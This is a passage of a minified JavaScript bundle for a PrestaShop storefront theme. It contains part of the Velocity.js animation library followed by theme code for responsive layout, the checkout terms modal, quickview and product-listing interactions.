"+r)),Q.setPropertyValue(e,"transform",r)}};Q.Hooks.register(),Q.Normalizations.register(),U.hook=function(t,i,o){var r;return t=g(t),$.each(t,function(t,e){var n;Y(e)===R&&U.init(e),o===R?r===R&&(r=Q.getPropertyValue(e,i)):("transform"===(n=Q.setPropertyValue(e,i,o))[0]&&U.CSS.flushTransformCache(e),r=n)}),r};var v=function(){function t(){return e?k.promise||null:n}var e,n,i,E,T,o=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||q.isString(arguments[0].properties));q.isWrapped(this)?(e=!1,i=0,n=E=this):(e=!0,i=1,E=o?arguments[0].elements||arguments[0].e:arguments[0]);var k={promise:null,resolver:null,rejecter:null};if(e&&U.Promise&&(k.promise=new U.Promise(function(t,e){k.resolver=t,k.rejecter=e})),F=o?(T=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(T=arguments[i],arguments[i+1]),E=g(E)){var A,L=E.length,B=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(T)&&!$.isPlainObject(F))for(var F={},r=i+1;r<arguments.length;r++)q.isArray(arguments[r])||!/^(fast|normal|slow)$/i.test(arguments[r])&&!/^\d/.test(arguments[r])?q.isString(arguments[r])||q.isArray(arguments[r])?F.easing=arguments[r]:q.isFunction(arguments[r])&&(F.complete=arguments[r]):F.duration=arguments[r];switch(T){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"pause":var s=(new Date).getTime();return $.each(E,function(t,e){y(e,s)}),$.each(U.State.calls,function(t,i){var o=!1;i&&$.each(i[1],function(t,n){var e=F===R?"":F;return!0!==e&&i[2].queue!==e&&(F!==R||!1!==i[2].queue)||($.each(E,function(t,e){if(e===n)return i[5]={resume:!1},!(o=!0)}),!o&&void 0)})}),t();case"resume":return $.each(E,function(t,e){b(e)}),$.each(U.State.calls,function(t,i){var o=!1;i&&$.each(i[1],function(t,n){var e=F===R?"":F;return!0!==e&&i[2].queue!==e&&(F!==R||!1!==i[2].queue)||(!i[5]||($.each(E,function(t,e){if(e===n)return i[5].resume=!0,!(o=!0)}),!o&&void 0))})}),t();case"finish":case"finishAll":case"stop":$.each(E,function(t,e){Y(e)&&Y(e).delayTimer&&(clearTimeout(Y(e).delayTimer.setTimeout),Y(e).delayTimer.next&&Y(e).delayTimer.next(),delete Y(e).delayTimer),"finishAll"!==T||!0!==F&&!q.isString(F)||($.each($.queue(e,q.isString(F)?F:""),function(t,e){q.isFunction(e)&&e()}),$.queue(e,q.isString(F)?F:"",[]))});var a=[];return $.each(U.State.calls,function(o,r){r&&$.each(r[1],function(t,n){var i=F===R?"":F;if(!0!==i&&r[2].queue!==i&&(F!==R||!1!==r[2].queue))return!0;$.each(E,function(t,e){e===n&&(!0!==F&&!q.isString(F)||($.each($.queue(e,q.isString(F)?F:""),function(t,e){q.isFunction(e)&&e(null,!0)}),$.queue(e,q.isString(F)?F:"",[])),"stop"===T?((e=Y(e))&&e.tweensContainer&&(!0===i||""===i)&&$.each(e.tweensContainer,function(t,e){e.endValue=e.currentValue}),a.push(o)):"finish"!==T&&"finishAll"!==T||(r[2].duration=1))})})}),"stop"===T&&($.each(a,function(t,e){O(e,!0)}),k.promise&&k.resolver(E)),t();default:if(!$.isPlainObject(T)||q.isEmptyObject(T)){if(q.isString(T)&&U.Redirects[T]){var l,c=(l=$.extend({},F)).duration,u=l.delay||0;return!0===l.backwards&&(E=$.extend(!0,[],E).reverse()),$.each(E,function(t,e){parseFloat(l.stagger)?l.delay=u+parseFloat(l.stagger)*t:q.isFunction(l.stagger)&&(l.delay=u+l.stagger.call(e,t,L)),l.drag&&(l.duration=parseFloat(c)||(/^(callout|transition)/.test(T)?1e3:400),l.duration=Math.max(l.duration*(l.backwards?1-t/L:(t+1)/L),.75*l.duration,200)),U.Redirects[T].call(e,e,l||{},t,L,E,k.promise?k:R)}),t()}var f="Velocity: First argument ("+T+") was not a property map, a known action, or a registered redirect. Aborting.";return k.promise?k.rejecter(new Error(f)):W.console,t()}A="start"}var M={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},H=[];$.each(E,function(t,e){q.isNode(e)&&m(e,t)}),(l=$.extend({},U.defaults,F)).loop=parseInt(l.loop,10);var d=2*l.loop-1;if(l.loop)for(var p=0;p<d;p++){var h={delay:l.delay,progress:l.progress};p===d-1&&(h.display=l.display,h.visibility=l.visibility,h.complete=l.complete),v(E,"reverse",h)}return t()}function m(P,C){var j,t,e,N=$.extend({},U.defaults,F),D={};switch(Y(P)===R&&U.init(P),parseFloat(N.delay)&&!1!==N.queue&&$.queue(P,N.queue,function(t,e){if(!0===e)return!0;U.velocityQueueEntryFlag=!0;e=U.State.delayedElements.count++;U.State.delayedElements[e]=P;var n,e=(n=e,function(){U.State.delayedElements[n]=!1,t()});Y(P).delayBegin=(new Date).getTime(),Y(P).delay=parseFloat(N.delay),Y(P).delayTimer={setTimeout:setTimeout(t,parseFloat(N.delay)),next:e}}),N.duration.toString().toLowerCase()){case"fast":N.duration=200;break;case"normal":N.duration=400;break;case"slow":N.duration=600;break;default:N.duration=parseFloat(N.duration)||1}function n(){var O,I,t,e,n,i,o,r;if(N.begin&&0===B)try{N.begin.call(E,E)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===A){var s,a,l,c=/^x$/i.test(N.axis)?"Left":"Top",u=parseFloat(N.offset)||0;N.container?q.isWrapped(N.container)||q.isNode(N.container)?(N.container=N.container[0]||N.container,l=(s=N.container["scroll"+c])+$(P).position()[c.toLowerCase()]+u):N.container=null:(s=U.State.scrollAnchor[U.State["scrollProperty"+c]],a=U.State.scrollAnchor[U.State["scrollProperty"+("Left"===c?"Top":"Left")]],l=$(P).offset()[c.toLowerCase()]+u),D={scroll:{rootPropertyValue:!1,startValue:s,currentValue:s,endValue:l,unitType:"",easing:N.easing,scrollData:{container:N.container,direction:c,alternateValue:a}},element:P},U.debug}else if("reverse"===A){if(!(O=Y(P)))return;if(!O.tweensContainer)return void $.dequeue(P,N.queue);for(var f in"none"===O.opts.display&&(O.opts.display="auto"),"hidden"===O.opts.visibility&&(O.opts.visibility="visible"),O.opts.loop=!1,O.opts.begin=null,O.opts.complete=null,F.easing||delete N.easing,F.duration||delete N.duration,N=$.extend({},O.opts,N),I=$.extend(!0,{},O?O.tweensContainer:null))I.hasOwnProperty(f)&&"element"!==f&&(t=I[f].startValue,I[f].startValue=I[f].currentValue=I[f].endValue,I[f].endValue=t,q.isEmptyObject(F)||(I[f].easing=N.easing),U.debug);D=I}else if("start"===A){(O=Y(P))&&O.tweensContainer&&!0===O.isAnimating&&(I=O.tweensContainer);var d,p=function(t,e){var n=Q.Hooks.getRoot(t),i=!1,o=e[0],r=e[1],s=e[2];if(O&&O.isSVG||"tween"===n||!1!==Q.Names.prefixCheck(n)[1]||Q.Normalizations.registered[n]!==R){(N.display!==R&&null!==N.display&&"none"!==N.display||N.visibility!==R&&"hidden"!==N.visibility)&&/opacity|filter/.test(t)&&!s&&0!==o&&(s=0),N._cacheValues&&I&&I[t]?(s===R&&(s=I[t].endValue+I[t].unitType),i=O.rootPropertyValueCache[n]):Q.Hooks.registered[t]?s===R?(i=Q.getPropertyValue(P,n),s=Q.getPropertyValue(P,t,i)):i=Q.Hooks.templates[n][1]:s===R&&(s=Q.getPropertyValue(P,t));var a,l,c=!1,e=function(t,e){var e=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return n=t,""}),n=n||Q.Values.getUnitType(t);return[e,n]};if(s!==o&&q.isString(s)&&q.isString(o)){for(var u="",f=0,d=0,p=[],h=[],m=0,g=0,v=0,s=Q.Hooks.fixColors(s),o=Q.Hooks.fixColors(o);f<s.length&&d<o.length;){var y=s[f],b=o[d];if(/[\d\.-]/.test(y)&&/[\d\.-]/.test(b)){for(var w=y,x=b,_=".",S=".";++f<s.length;){if((y=s[f])===_)_="..";else if(!/\d/.test(y))break;w+=y}for(;++d<o.length;){if((b=o[d])===S)S="..";else if(!/\d/.test(b))break;x+=b}var C,E,T=Q.Hooks.getUnit(s,f),k=Q.Hooks.getUnit(o,d);f+=T.length,d+=k.length,T===k?w===x?u+=w+T:(u+="{"+p.length+(g?"!":"")+"}"+T,p.push(parseFloat(w)),h.push(parseFloat(x))):(C=parseFloat(w),E=parseFloat(x),u+=(m<5?"calc":"")+"("+(C?"{"+p.length+(g?"!":"")+"}":"0")+T+" + "+(E?"{"+(p.length+(C?1:0))+(g?"!":"")+"}":"0")+k+")",C&&(p.push(C),h.push(0)),E&&(p.push(0),h.push(E)))}else{if(y!==b){m=0;break}u+=y,f++,d++,0===m&&"c"===y||1===m&&"a"===y||2===m&&"l"===y||3===m&&"c"===y||4<=m&&"("===y?m++:(m&&m<5||4<=m&&")"===y&&--m<5)&&(m=0),0===g&&"r"===y||1===g&&"g"===y||2===g&&"b"===y||3===g&&"a"===y||3<=g&&"("===y?(3===g&&"a"===y&&(v=1),g++):v&&","===y?3<++v&&(g=v=0):(v&&g<(v?5:4)||(v?4:3)<=g&&")"===y&&--g<(v?5:4))&&(g=v=0)}}f===s.length&&d===o.length||(U.debug,u=R),u&&(p.length?(U.debug,s=p,o=h,a=l=""):u=R)}u||(s=(n=e(t,s))[0],l=n[1],o=(n=e(t,o))[0].replace(/^([+-\/*])=/,function(t,e){return c=e,""}),a=n[1],s=parseFloat(s)||0,o=parseFloat(o)||0,"%"===a&&(/^(fontSize|lineHeight)$/.test(t)?(o/=100,a="em"):/^scale/.test(t)?(o/=100,a=""):/(Red|Green|Blue)$/i.test(t)&&(o=o/100*255,a="")));if(/[\/*]/.test(c))a=l;else if(l!==a&&0!==s)if(0===o)a=l;else{j=j||function(){var t={myParent:P.parentNode||V.body,position:Q.getPropertyValue(P,"position"),fontSize:Q.getPropertyValue(P,"fontSize")},e=t.position===M.lastPosition&&t.myParent===M.lastParent,n=t.fontSize===M.lastFontSize;M.lastParent=t.myParent,M.lastPosition=t.position,M.lastFontSize=t.fontSize;var i,o={};return n&&e?(o.emToPx=M.lastEmToPx,o.percentToPxWidth=M.lastPercentToPxWidth,o.percentToPxHeight=M.lastPercentToPxHeight):(i=O&&O.isSVG?V.createElementNS("http://www.w3.org/2000/svg","rect"):V.createElement("div"),U.init(i),t.myParent.appendChild(i),$.each(["overflow","overflowX","overflowY"],function(t,e){U.CSS.setPropertyValue(i,e,"hidden")}),U.CSS.setPropertyValue(i,"position",t.position),U.CSS.setPropertyValue(i,"fontSize",t.fontSize),U.CSS.setPropertyValue(i,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){U.CSS.setPropertyValue(i,e,"100%")}),U.CSS.setPropertyValue(i,"paddingLeft","100em"),o.percentToPxWidth=M.lastPercentToPxWidth=(parseFloat(Q.getPropertyValue(i,"width",null,!0))||1)/100,o.percentToPxHeight=M.lastPercentToPxHeight=(parseFloat(Q.getPropertyValue(i,"height",null,!0))||1)/100,o.emToPx=M.lastEmToPx=(parseFloat(Q.getPropertyValue(i,"paddingLeft"))||1)/100,t.myParent.removeChild(i)),null===M.remToPx&&(M.remToPx=parseFloat(Q.getPropertyValue(V.body,"fontSize"))||16),null===M.vwToPx&&(M.vwToPx=parseFloat(W.innerWidth)/100,M.vhToPx=parseFloat(W.innerHeight)/100),o.remToPx=M.remToPx,o.vwToPx=M.vwToPx,o.vhToPx=M.vhToPx,U.debug,o}();var A=/margin|padding|left|right|width|text|word|letter/i.test(t)||/X$/.test(t)||"x"===t?"x":"y";switch(l){case"%":s*="x"==A?j.percentToPxWidth:j.percentToPxHeight;break;case"px":break;default:s*=j[l+"ToPx"]}switch(a){case"%":s*=1/("x"==A?j.percentToPxWidth:j.percentToPxHeight);break;case"px":break;default:s*=1/j[a+"ToPx"]}}switch(c){case"+":o=s+o;break;case"-":o=s-o;break;case"*":o*=s;break;case"/":o=s/o}D[t]={rootPropertyValue:i,startValue:s,currentValue:s,endValue:o,unitType:a,easing:r},u&&(D[t].pattern=u),U.debug}else U.debug};for(d in T)if(T.hasOwnProperty(d)){var h=Q.Names.camelCase(d),m=(e=T[d],r=o=i=n=void 0,q.isFunction(e)&&(e=e.call(P,C,L)),q.isArray(e)?(i=e[0],r=!q.isArray(e[1])&&/^[\d-]/.test(e[1])||q.isFunction(e[1])||Q.RegEx.isHex.test(e[1])?e[1]:q.isString(e[1])&&!Q.RegEx.isHex.test(e[1])&&U.Easings[e[1]]||q.isArray(e[1])?(o=n?e[1]:K(e[1],N.duration),e[2]):e[1]||e[2]):i=e,n||(o=o||N.easing),[(i=q.isFunction(i)?i.call(P,C,L):i)||0,o,r=q.isFunction(r)?r.call(P,C,L):r]);if(z(Q.Lists.colors)){var g=m[0],v=m[1],y=m[2];if(Q.RegEx.isHex.test(g)){for(var b=["Red","Green","Blue"],w=Q.Values.hexToRgb(g),x=y?Q.Values.hexToRgb(y):R,_=0;_<b.length;_++){var S=[w[_]];v&&S.push(v),x!==R&&S.push(x[_]),p(h+b[_],S)}continue}}p(h,m)}D.element=P}D.element&&(Q.Values.addClass(P,"velocity-animating"),H.push(D),(O=Y(P))&&(""===N.queue&&(O.tweensContainer=D,O.opts=N),O.isAnimating=!0),B===L-1?(U.State.calls.push([H,E,N,null,k.resolver,null,0]),!1===U.State.isTicking&&(U.State.isTicking=!0,X())):B++)}!1!==U.mock&&(!0===U.mock?N.duration=N.delay=1:(N.duration*=parseFloat(U.mock)||1,N.delay*=parseFloat(U.mock)||1)),N.easing=K(N.easing,N.duration),N.begin&&!q.isFunction(N.begin)&&(N.begin=null),N.progress&&!q.isFunction(N.progress)&&(N.progress=null),N.complete&&!q.isFunction(N.complete)&&(N.complete=null),N.display!==R&&null!==N.display&&(N.display=N.display.toString().toLowerCase(),"auto"===N.display&&(N.display=U.CSS.Values.getDisplayType(P))),N.visibility!==R&&null!==N.visibility&&(N.visibility=N.visibility.toString().toLowerCase()),N.mobileHA=N.mobileHA&&U.State.isMobile&&!U.State.isGingerbread,!1===N.queue?N.delay?(t=U.State.delayedElements.count++,U.State.delayedElements[t]=P,e=t,t=function(){U.State.delayedElements[e]=!1,n()},Y(P).delayBegin=(new Date).getTime(),Y(P).delay=parseFloat(N.delay),Y(P).delayTimer={setTimeout:setTimeout(n,parseFloat(N.delay)),next:t}):n():$.queue(P,N.queue,function(t,e){return!0===e?(k.promise&&k.resolver(E),!0):(U.velocityQueueEntryFlag=!0,void n())}),""!==N.queue&&"fx"!==N.queue||"inprogress"===$.queue(P)[0]||$.dequeue(P)}k.promise&&(T&&F&&!1===F.promiseRejectEmpty?k.resolver():k.rejecter())};(U=$.extend(v,U)).animate=v;var T=W.requestAnimationFrame||n;return U.State.isMobile||V.hidden===R||((r=function(){V.hidden?(T=function(t){return setTimeout(function(){t(!0)},16)},X()):T=W.requestAnimationFrame||n})(),V.addEventListener("visibilitychange",r)),t.Velocity=U,t!==W&&(t.fn.velocity=v,t.fn.velocity.defaults=U.defaults),$.each(["Down","Up"],function(t,u){U.Redirects["slide"+u]=function(n,t,i,e,o,r){var t=$.extend({},t),s=t.begin,a=t.complete,l={},c={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};t.display===R&&(t.display="Down"===u?"inline"===U.CSS.Values.getDisplayType(n)?"inline-block":"block":"none"),t.begin=function(){for(var t in 0===i&&s&&s.call(o,o),c){var e;c.hasOwnProperty(t)&&(l[t]=n.style[t],e=Q.getPropertyValue(n,t),c[t]="Down"===u?[e,0]:[0,e])}l.overflow=n.style.overflow,n.style.overflow="hidden"},t.complete=function(){for(var t in l)l.hasOwnProperty(t)&&(n.style[t]=l[t]);i===e-1&&(a&&a.call(o,o),r&&r.resolver(o))},U(n,c,t)}}),$.each(["In","Out"],function(t,l){U.Redirects["fade"+l]=function(t,e,n,i,o,r){var s=$.extend({},e),a=s.complete,e={opacity:"In"===l?1:0};0!==n&&(s.begin=null),s.complete=n!==i-1?null:function(){a&&a.call(o,o),r&&r.resolver(o)},s.display===R&&(s.display="In"===l?"auto":"none"),U(this,e,s)}}),U}function Y(t){t=$.data(t,"velocity");return null===t?R:t}function y(t,e){t=Y(t);t&&t.delayTimer&&!t.delayPaused&&(t.delayRemaining=t.delay-e+t.delayBegin,t.delayPaused=!0,clearTimeout(t.delayTimer.setTimeout))}function b(t){t=Y(t);t&&t.delayTimer&&t.delayPaused&&(t.delayPaused=!1,t.delayTimer.setTimeout=setTimeout(t.delayTimer.next,t.delayRemaining))}function l(s,e,a,n){var r=11,l=1/(r-1),t="Float32Array"in W;if(4!==arguments.length)return!1;for(var i=0;i<4;++i)if("number"!=typeof arguments[i]||isNaN(arguments[i])||!isFinite(arguments[i]))return!1;s=Math.min(s,1),a=Math.min(a,1),s=Math.max(s,0),a=Math.max(a,0);var c=new(t?Float32Array:Array)(r);function o(t,e){return 1-3*e+3*t}function u(t,e,n){return((o(e,n)*t+(3*n-6*e))*t+3*e)*t}function f(t,e,n){return 3*o(e,n)*t*t+2*(3*n-6*e)*t+3*e}function d(t){for(var e=0,n=1;n!==r-1&&c[n]<=t;++n)e+=l;var i=e+(t-c[--n])/(c[n+1]-c[n])*l,o=f(i,s,a);return.001<=o?function(t,e){for(var n=0;n<4;++n){var i=f(e,s,a);if(0===i)return e;e-=(u(e,s,a)-t)/i}return e}(t,i):0===o?i:function(t,e,n){for(var i,o,r=0;0<(i=u(o=e+(n-e)/2,s,a)-t)?n=o:e=o,1e-7<Math.abs(i)&&++r<10;);return o}(t,e,e+l)}var p=!1;function h(){p=!0,s===e&&a===n||function(){for(var t=0;t<r;++t)c[t]=u(t*l,s,a)}()}t=function(t){return p||h(),s===e&&a===n?t:0===t?0:1===t?1:u(d(t),e,n)};t.getControlPoints=function(){return[{x:s,y:e},{x:a,y:n}]};var m="generateBezier("+[s,e,a,n]+")";return t.toString=function(){return m},t}function w(t){return-t.tension*t.x-t.friction*t.v}function x(t,e,n){t={x:t.x+n.dx*e,v:t.v+n.dv*e,tension:t.tension,friction:t.friction};return{dx:t.v,dv:w(t)}}function K(t,e){var n=t;return q.isString(t)?U.Easings[t]||(n=!1):n=q.isArray(t)&&1===t.length?function(e){return function(t){return Math.round(t*e)*(1/e)}}.apply(null,t):q.isArray(t)&&2===t.length?a.apply(null,t.concat([e])):!(!q.isArray(t)||4!==t.length)&&l.apply(null,t),n=!1===n?U.Easings[U.defaults.easing]?U.defaults.easing:s:n}function X(t){if(t){var e=U.timestamp&&!0!==t?t:E.now(),n=U.State.calls.length;1e4<n&&(U.State.calls=function(t){for(var e=-1,n=t?t.length:0,i=[];++e<n;){var o=t[e];o&&i.push(o)}return i}(U.State.calls),n=U.State.calls.length);for(var i=0;i<n;i++)if(U.State.calls[i]){var o=U.State.calls[i],r=o[0],s=o[2],a=!(f=o[3]),l=null,c=o[5],u=o[6],f=f||(U.State.calls[i][3]=e-16);if(c){if(!0!==c.resume)continue;f=o[3]=Math.round(e-u-16),o[5]=null}for(var u=o[6]=e-f,d=Math.min(u/s.duration,1),p=0,h=r.length;p<h;p++){var m=r[p],g=m.element;if(Y(g)){var v,y,b,w,x,_,S=!1;for(v in s.display!==R&&null!==s.display&&"none"!==s.display&&("flex"===s.display&&$.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){Q.setPropertyValue(g,"display",e)}),Q.setPropertyValue(g,"display",s.display)),s.visibility!==R&&"hidden"!==s.visibility&&Q.setPropertyValue(g,"visibility",s.visibility),m)m.hasOwnProperty(v)&&"element"!==v&&(y=m[v],b=q.isString(y.easing)?U.Easings[y.easing]:y.easing,_=q.isString(y.pattern)?(_=1===d?function(t,e,n){e=y.endValue[e];return n?Math.round(e):e}:function(t,e,n){var i=y.startValue[e],e=y.endValue[e]-i,e=i+e*b(d,s,e);return n?Math.round(e):e},y.pattern.replace(/{(\d+)(!)?}/g,_)):1===d?y.endValue:(x=y.endValue-y.startValue,y.startValue+x*b(d,s,x)),!a&&_===y.currentValue||(y.currentValue=_,"tween"===v?l=_:(Q.Hooks.registered[v]&&(w=Q.Hooks.getRoot(v),(x=Y(g).rootPropertyValueCache[w])&&(y.rootPropertyValue=x)),_=Q.setPropertyValue(g,v,y.currentValue+(C<9&&0===parseFloat(_)?"":y.unitType),y.rootPropertyValue,y.scrollData),Q.Hooks.registered[v]&&(Q.Normalizations.registered[w]?Y(g).rootPropertyValueCache[w]=Q.Normalizations.registered[w]("extract",null,_[1]):Y(g).rootPropertyValueCache[w]=_[1]),"transform"===_[0]&&(S=!0))));s.mobileHA&&Y(g).transformCache.translate3d===R&&(Y(g).transformCache.translate3d="(0px, 0px, 0px)",S=!0),S&&Q.flushTransformCache(g)}}s.display!==R&&"none"!==s.display&&(U.State.calls[i][2].display=!1),s.visibility!==R&&"hidden"!==s.visibility&&(U.State.calls[i][2].visibility=!1),s.progress&&s.progress.call(o[1],o[1],d,Math.max(0,f+s.duration-e),f,l),1===d&&O(i)}}U.State.isTicking&&T(X)}function O(t,e){if(U.State.calls[t]){for(var n=U.State.calls[t][0],i=U.State.calls[t][1],o=U.State.calls[t][2],r=U.State.calls[t][4],s=!1,a=0,l=n.length;a<l;a++){var c=n[a].element;e||o.loop||("none"===o.display&&Q.setPropertyValue(c,"display",o.display),"hidden"===o.visibility&&Q.setPropertyValue(c,"visibility",o.visibility));var u,f=Y(c);if(!0===o.loop||$.queue(c)[1]!==R&&/\.velocityQueueEntryFlag/i.test($.queue(c)[1])||f&&(f.isAnimating=!1,u=!(f.rootPropertyValueCache={}),$.each(Q.Lists.transforms3D,function(t,e){var n=/^scale/.test(e)?1:0,i=f.transformCache[e];f.transformCache[e]!==R&&new RegExp("^\\("+n+"[^.]").test(i)&&(u=!0,delete f.transformCache[e])}),o.mobileHA&&(u=!0,delete f.transformCache.translate3d),u&&Q.flushTransformCache(c),Q.Values.removeClass(c,"velocity-animating")),!e&&o.complete&&!o.loop&&a===l-1)try{o.complete.call(i,i)}catch(t){setTimeout(function(){throw t},1)}r&&!0!==o.loop&&r(i),f&&!0===o.loop&&!e&&($.each(f.tweensContainer,function(t,e){var n;/^rotate/.test(t)&&(parseFloat(e.startValue)-parseFloat(e.endValue))%360==0&&(n=e.startValue,e.startValue=e.endValue,e.endValue=n),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),U(c,"reverse",{loop:!0,delay:o.delay})),!1!==o.queue&&$.dequeue(c,o.queue)}U.State.calls[t]=!1;for(var d=0,p=U.State.calls.length;d<p;d++)if(!1!==U.State.calls[d]){s=!0;break}!1===s&&(U.State.isTicking=!1,delete U.State.calls,U.State.calls=[])}}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)})},879:(t,e,n)=>{var i=n(734),n=n(648);void 0===n.Tether&&(n.Tether=i),t.exports=i},311:t=>{"use strict";t.exports=jQuery}},i={};function y(t){var e=i[t];if(void 0!==e)return e.exports;e=i[t]={exports:{}};return n[t].call(e.exports,e,e.exports,y),e.exports}y.amdO={},y.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return y.d(e,{a:e}),e},y.d=(t,e)=>{for(var n in e)y.o(e,n)&&!y.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},y.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),y.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);(()=>{"use strict";y(240),y(409),y(879),y(249),y(644),y(992),y(22);var t=prestashop,l=y.n(t),t=y(311),c=y.n(t);function i(t,e){var n=e.children().detach();e.empty().append(t.children().detach()),t.append(n)}function o(){l().responsive.mobile?c()("*[id^='_desktop_']").each((t,e)=>{var n=c()(`#${e.id.replace("_desktop_","_mobile_")}`);n.length&&i(c()(e),n)}):c()("*[id^='_mobile_']").each((t,e)=>{var n=c()(`#${e.id.replace("_mobile_","_desktop_")}`);n.length&&i(c()(e),n)}),l().emit("responsive update",{mobile:l().responsive.mobile})}l().themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a, .js-show-details",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content"}},c()(document).ready(()=>{l().emit("themeSelectorsInit")}),l().responsive=l().responsive||{},l().responsive.current_width=window.innerWidth,l().responsive.min_width=768,l().responsive.mobile=l().responsive.current_width<l().responsive.min_width,c()(window).on("resize",()=>{var t=l().responsive.current_width,e=l().responsive.min_width,n=window.innerWidth;l().responsive.current_width=n,l().responsive.mobile=l().responsive.current_width<l().responsive.min_width,(e<=t&&n<e||t<e&&e<=n)&&o()}),c()(document).ready(()=>{l().responsive.mobile&&o()}),c()(document).ready(()=>{1===c()("body#checkout").length&&(c()(l().themeSelectors.checkout.termsLink).on("click",t=>{t.preventDefault();t=c()(t.target).attr("href");t&&(t+="?content_only=1",c().get(t,t=>{c()(l().themeSelectors.modal).find(l().themeSelectors.modalContent).html(c()(t).find(".page-cms").contents())}).fail(t=>{l().emit("handleError",{eventType:"clickTerms",resp:t})})),c()(l().themeSelectors.modal).modal("show")}),c()(l().themeSelectors.checkout.giftCheckbox).on("click",()=>{c()("#gift").slideToggle()}),c()(l().themeSelectors.checkout.imagesLink).on("click",function(){const t=c()(this).find("i.material-icons");"expand_more"===t.text()?t.text("expand_less"):t.text("expand_more")})),l().on("updatedDeliveryForm",t=>{void 0!==t.deliveryOption&&0!==t.deliveryOption.length&&(c()(l().themeSelectors.checkout.carrierExtraContent).hide(),t.deliveryOption.next(l().themeSelectors.checkout.carrierExtraContent).slideDown())})}),c()(document).ready(function(){c()("body#order-detail")&&c()(`${l().themeSelectors.order.returnForm} table thead input[type=checkbox]`).on("click",function(){const n=c()(this).prop("checked");c()(`${l().themeSelectors.order.returnForm} table tbody input[type=checkbox]`).each((t,e)=>{c()(e).prop("checked",n)})})});y(525);class a{init(){c()(".js-product-miniature").each((t,e)=>{if(5<c()(e).find(".color").length){let n=0;c()(e).find(".color").each((t,e)=>{4<t&&(c()(e).hide(),n+=1)}),c()(e).find(".js-count").append(`+${n}`)}})}}c()(document).ready(()=>{const e=window.location.href;l().on("clickQuickView",t=>{t={action:"quickview",id_product:t.dataset.idProduct,id_product_attribute:t.dataset.idProductAttribute};c().post(l().urls.pages.product,t,null,"json").then(t=>{c()("body").append(t.quickview_html);const e=c()(`#quickview-modal-${t.product.id}-${t.product.id_product_attribute}`);e.modal("show"),n(e),e.on("hidden.bs.modal",()=>{e.remove()})}).fail(t=>{l().emit("handleError",{eventType:"clickQuickView",resp:t})})});const n=t=>{const e=c()(l().themeSelectors.product.arrows),n=t.find(".js-qv-product-images");c()(l().themeSelectors.product.thumb).on("click",t=>{c()(l().themeSelectors.product.thumb).hasClass("selected")&&c()(l().themeSelectors.product.thumb).removeClass("selected"),c()(t.currentTarget).addClass("selected"),c()(l().themeSelectors.product.cover).attr("src",c()(t.target).data("image-large-src"))}),n.find("li").length<=4?e.hide():e.on("click",t=>{c()(t.target).hasClass("arrow-up")&&c()(".js-qv-product-images").position().top<0?(i("up"),c()(l().themeSelectors.arrowDown).css("opacity","1")):c()(t.target).hasClass("arrow-down")&&n.position().top+n.height()>c()(".js-qv-mask").height()&&(i("down"),c()(l().themeSelectors.arrowUp).css("opacity","1"))}),t.find(l().selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),c()(l().themeSelectors.touchspin).off("touchstart.touchspin")},i=t=>{const e=c()(".js-qv-product-images");var n=c()(".js-qv-product-images li img").height()+20,i=e.position().top;e.velocity({translateY:"up"===t?i+n:i-n},()=>{0<=e.position().top?c()(".arrow-up").css("opacity",".2"):e.position().top+e.height()<=c()(".js-qv-mask").height()&&c()(".arrow-down").css("opacity",".2")})};c()("body").on("click",l().themeSelectors.listing.searchFilterToggler,()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.footer).addClass("hidden-sm-down")}),c()(`${l().themeSelectors.listing.searchFilterControls} 